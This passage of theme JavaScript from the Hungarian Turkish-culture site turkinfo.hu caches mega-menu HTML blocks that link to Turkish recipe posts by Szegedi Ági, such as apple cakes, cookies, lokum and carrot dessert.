       <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 